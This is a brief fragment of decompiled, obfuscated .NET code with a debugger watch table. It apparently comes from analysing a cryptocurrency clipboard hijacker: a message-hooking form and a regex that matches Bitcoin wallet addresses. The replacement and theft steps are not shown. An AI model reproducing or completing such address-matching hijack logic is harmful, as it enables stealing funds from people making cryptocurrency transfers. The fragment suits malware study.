 // Token: 0x06000039 RID: 57 RVA: 0x000053A9 File Offset: 0x000035A9
private bool getApplicationManifestBytesgetILOffset(Regex pattern)
{
return pattern.Match(driveNotification.NotificationForm.ReflectionPermissionIBindCtx).Success;
}
// Token: 0x0600003A RID: 58 RVA: 0x00975818 File Offset: 0x00973A18
protected override void WndProc(ref Message m)
Value Type
{ConsoleApplication7.driveNotification+NotificationForm, Text: } ConsoleApplication7.driveNotifica...
{(?:[13]{1}[a-km-zA-HJ-NP-Z1-9]{26,33}|bc1[a-z0-9]{39,59})} System.Text.RegularExpressions.Re...